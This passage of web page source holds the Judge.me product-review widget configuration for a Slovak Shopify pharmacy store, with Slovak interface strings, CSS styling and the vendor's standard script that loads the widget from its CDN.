otázku","widget_reviews_subtab_text":"Recenzie","widget_questions_subtab_text":"Otázky","widget_question_label_text":"Otázka","widget_answer_label_text":"Odpoveď","widget_question_placeholder_text":"Napíšte svoju otázku sem","widget_submit_question_text":"Odoslať otázku","widget_question_submit_success_text":"Ďakujeme za vašu otázku! Budeme vás informovať, keď bude zodpovedaná.","widget_star_color":"#fec600","verified_badge_text":"Overené","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":true,"widget_thumb":true,"widget_review_location_show":true,"widget_location_format":"full_country_name","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(mimo obchod)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"o","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"align","review_date_format":"timestamp","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Recenzie produktov","widget_shop_reviews_subtab_text":"Recenzie obchodu","widget_other_products_reviews_text":"Recenzie pre iné produkty","widget_store_reviews_subtab_text":"Recenzie obchodu","widget_no_store_reviews_text":"Tento obchod nemá ešte žiadne recenzie","widget_web_restriction_product_reviews_text":"Tento produkt ešte nemá žiadne recenzie","widget_no_items_text":"Nenájdené žiadne položky","widget_show_more_text":"Zobraziť viac","widget_write_a_store_review_text":"Napísať recenziu","widget_other_languages_heading":"Recenzie v iných jazykoch","widget_translate_review_text":"Preložiť recenziu do {{ language }}","widget_translating_review_text":"Prekladá sa...","widget_show_original_translation_text":"Zobraziť originál ({{ language }})","widget_translate_review_failed_text":"Recenziu sa nepodarilo preložiť.","widget_translate_review_retry_text":"Skúsiť znova","widget_translate_review_try_again_later_text":"Skúste to znova neskôr","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Obrázky najprv","show_pictures_on_all_rev_page_mobile":true,"show_pictures_on_all_rev_page_desktop":true,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ ★ ★ ★ ★  Recenzie","floating_tab_title":"Nech zákazníci hovoria za nás","floating_tab_button_color":"#ffffff","floating_tab_button_background_color":"#1facea","floating_tab_url":"https://www.medicovi.sk/pages/recenzie","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"4.8/5 (53846 recenzií)","all_reviews_text_badge_text_branded_style":"Zákazníci nás hodnotia 4.8/5 na základe 53846 recenzií","is_all_reviews_text_badge_a_link":true,"show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"/pages/recenzie","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Nech zákazníci hovoria za nás","testimonials_carousel_title":"Zákazníci hovoria","videos_carousel_title":"Skutečné příběhy zákazníků","cards_carousel_title":"Zákazníci hovoria","featured_carousel_count_text":"z {{ n }} recenzií","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":true,"widget_sorting_videos_first_text":"Videá najprv","widget_review_pending_text":"Čaká sa na schválenie","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Žiadne otázky","preview_badge_n_question_text":"{{ number_of_questions }} otázka/otázok","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Vyhľadávanie","widget_sorting_verified_only_text":"Len overené","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Čítať viac recenzií","featured_carousel_view_product_button_text":"Zobraziť produkt","all_reviews_page_load_reviews_on":"button_click","all_reviews_page_load_more_text":"Načítať viac recenzií","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"zobrazené verejne ako","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymný","medals_widget_title":"Judge.me Medaily za recenzie","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":false,"widget_invalid_yt_video_url_error_text":"Neplatná URL adresa YouTube videa","widget_max_length_field_error_text":"Zadajte najviac {0} znakov.","widget_show_country_flag":true,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Overené obchodom","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Vytvorené nami, zdieľané vami","widget_ugc_subtitle":"Označte nás, aby ste videli svoju fotografiu zobrazenú na našej stránke","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Kúpiť teraz","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Načítať viac","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Zobraziť recenzie","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#1facea","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} z 5","widget_media_grid_title":"Fotografie a videá zákazníkov","widget_media_grid_see_more_text":"Zobraziť viac","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Overené Judge.me","widget_show_store_medals":false,"widget_verified_by_judgeme_text_in_store_medals":"Overené Judge.me","widget_media_field_exceed_quantity_message":"Ľutujeme, pre jednu recenziu môžeme prijať iba {{ max_media }}.","widget_media_field_exceed_limit_message":"{{ file_name }} je príliš veľký, vyberte prosím {{ media_type }} menší ako {{ size_limit }}MB.","widget_review_submitted_text":"Recenzia odoslaná!","widget_question_submitted_text":"Otázka odoslaná!","widget_close_form_text_question":"Zrušiť","widget_write_your_answer_here_text":"Napíšte svoju odpoveď sem","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"zozbierané spoločnosťou Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Načítať viac","widget_load_more_color":"#108474","widget_full_review_text":"Celá recenzia","widget_read_more_reviews_text":"Čítať viac recenzií","widget_read_questions_text":"Čítať otázky","widget_questions_and_answers_text":"Otázky a odpovede","widget_verified_by_text":"Overené","widget_verified_text":"Overené","widget_number_of_reviews_text":"{{ number_of_reviews }} recenzií","widget_back_button_text":"Späť","widget_next_button_text":"Ďalej","widget_custom_forms_filter_button":"Filtre","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"Ako sa zbierajú recenzie?","widget_show_review_keywords":false,"widget_gdpr_statement":"Ako používame vaše údaje: Budeme vás kontaktovať iba ohľadom recenzie, ktorú ste zanechali, a iba ak to bude potrebné. Odoslaním recenzie súhlasíte s \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003epodmienkami\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eochranou osobných údajov\u003c/a\u003e a \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003ezásadami obsahu\u003c/a\u003e spoločnosti Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":true,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Zákazníci hovoria","widget_ai_summary_disclaimer":"Zhrnutie recenzií poháňané umelou inteligenciou na základe nedávnych zákazníckych recenzií","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"Ako by ste ohodnotili tento produkt?","review_content_introduction_text":"Boli by sme radi, keby ste sa podelili o svoje skúsenosti.","store_review_form_title_text":"Ako by ste ohodnotili tento obchod?","store_review_form_introduction_text":"Boli by sme radi, keby ste sa podelili o svoje skúsenosti.","show_review_guidance_text":true,"one_star_review_guidance_text":"Slabý","five_star_review_guidance_text":"Výborný","customer_information_screen_title_text":"O vás","customer_information_introduction_text":"Prosím, povedzte nám viac o sebe.","custom_questions_screen_title_text":"Vaša skúsenosť podrobnejšie","custom_questions_introduction_text":"Tu je niekoľko otázok, ktoré nám pomôžu lepšie pochopiť vašu skúsenosť.","review_submitted_screen_title_text":"Ďakujeme za vašu recenziu!","review_submitted_screen_thank_you_text":"Spracovávame ju a čoskoro sa objaví v obchode.","review_submitted_screen_email_verification_text":"Prosím, potvrďte svoj e-mail kliknutím na odkaz, ktorý sme vám práve poslali. Pomáha nám to udržiavať recenzie autentické.","review_submitted_request_store_review_text":"Chceli by ste sa podeliť o svoju nákupnú skúsenosť s nami?","review_submitted_review_other_products_text":"Chceli by ste recenzovať tieto produkty?","store_review_screen_title_text":"Chceli by ste sa podeliť o svoju skúsenosť s nami?","store_review_introduction_text":"Ceníme si vaše spätné väzby a používame ich na zlepšenie. Prosím, zdieľajte akékoľvek myšlienky alebo návrhy, ktoré máte.","reviewer_media_screen_title_picture_text":"Zdieľať fotku","reviewer_media_introduction_picture_text":"Nahrajte fotku na podporu svojej recenzie.","reviewer_media_screen_title_video_text":"Zdieľať video","reviewer_media_introduction_video_text":"Nahrajte video na podporu svojej recenzie.","reviewer_media_screen_title_picture_or_video_text":"Zdieľať fotku alebo video","reviewer_media_introduction_picture_or_video_text":"Nahrajte fotku alebo video na podporu svojej recenzie.","reviewer_media_youtube_url_text":"Vložte svoj Youtube URL sem","advanced_settings_next_step_button_text":"Ďalej","advanced_settings_close_review_button_text":"Zavrieť","modal_write_review_flow":false,"write_review_flow_required_text":"Povinné","write_review_flow_privacy_message_text":"Obchod rešpektuje vaše súkromie.","write_review_flow_anonymous_text":"Anonymná recenzia","write_review_flow_visibility_text":"Toto nebude viditeľné pre ostatných zákazníkov.","write_review_flow_multiple_selection_help_text":"Vyberte koľko chcete","write_review_flow_single_selection_help_text":"Vyberte jednu možnosť","write_review_flow_required_field_error_text":"Toto pole je povinné","write_review_flow_invalid_email_error_text":"Zadajte prosím platnú e-mailovú adresu","write_review_flow_max_length_error_text":"Max. {{ max_length }} znakov.","write_review_flow_media_upload_text":"\u003cb\u003eKliknite pre nahranie\u003c/b\u003e alebo potiahnite a pustite","write_review_flow_gdpr_statement":"Kontaktujeme vás iba v súvislosti s vašou recenziou, ak to bude potrebné. Odoslaním recenzie súhlasíte s našimi \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eobchodnými podmienkami\u003c/a\u003e a \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003ezásadami ochrany súkromia\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Povedzte nám viac","negative_review_resolution_text":"Vaša skúsenosť je pre nás dôležitá. Ak boli problémy s vaším nákupom, sme tu, aby sme pomohli. Neváhajte nás kontaktovať, radi by sme mali príležitosť veci napraviť.","negative_review_resolution_button_text":"Kontaktujte nás","negative_review_resolution_proceed_with_review_text":"Zanechajte recenziu","negative_review_resolution_subject":"Problém s nákupom od {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Recenzie získané cez pozvanie do obchodu","transparency_badges_from_another_provider_text":"Recenzie získané od iného poskytovateľa","transparency_badges_collected_from_store_visitor_text":"Recenzie získané od návštevníka obchodu","transparency_badges_written_in_google_text":"Recenzie napísaná v Google","transparency_badges_written_in_etsy_text":"Recenzie napísaná v Etsy","transparency_badges_written_in_shop_app_text":"Recenzie napísaná v Shop App","transparency_badges_earned_reward_text":"Recenzie získala odmenu za budúcu objednávku","product_review_widget_per_page":10,"widget_store_review_label_text":"Recenzia obchodu","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"recenzia","review_widget_review_word_plural":"recenzie","review_widget_voting_label":"Užitočné?","review_widget_shop_reply_label":"Odpoveď od {{ shop_name }}:","review_widget_filters_title":"Filtre","qna_widget_question_word_singular":"Otázka","qna_widget_question_word_plural":"Otázky","qna_widget_answer_reply_label":"Odpoveď od {{ answerer_name }}:","qna_content_screen_title_text":"Otázka o tomto produkte","qna_widget_question_required_field_error_text":"Prosím, zadajte svoju otázku.","qna_widget_flow_gdpr_statement":"Budeme vás kontaktovať iba v prípade potreby. Odošlením vašej otázky súhlasíte s našimi \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eobchodnými podmienkami\u003c/a\u003e a \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003ezásadami ochrany súkromia\u003c/a\u003e.","qna_widget_question_submitted_text":"Ďakujeme za vašu otázku!","qna_widget_close_form_text_question":"Zavrieť","qna_widget_question_submit_success_text":"Obavieme sa vás e-mailom, keď odpovieme na vašu otázku.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Recenzie zákazníkov","all_reviews_widget_v2025_ai_summary_title":"Zákazníci hovoria o tomto obchode","all_reviews_widget_v2025_no_review_text":"Buďte prvý, kto napíše recenziu","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/www.medicovi.sk","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Medicovi.sk","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"sk","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Medicovi.sk"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #1facea;--jdgm-secondary-color: rgba(31,172,234,0.1);--jdgm-star-color: #fec600;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #1facea;--jdgm-paginate-color: #1facea;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #1facea}.jdgm-histogram__bar-content{background-color:#1facea}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#1facea}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Zobraziť viac"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Zobraziť viac"}}.jdgm-rev__thumb-btn{color:#1facea}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#1facea}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#fec600}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__icon{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'o'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(mimo obchod)'}.jdgm-all-reviews-page__wrapper .jdgm-rev__content{min-height:120px}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:not([disabled]):hover,.jdgm-revs-tab-btn:focus{background-color:#1facea}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:not([disabled]):hover{color:#ffffff}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Medicovi.sk'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <link id="judgeme_widget_align_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/align.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bb841-f064-7488-b6fb-cd56536383e8/judgeme-extensions-293/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
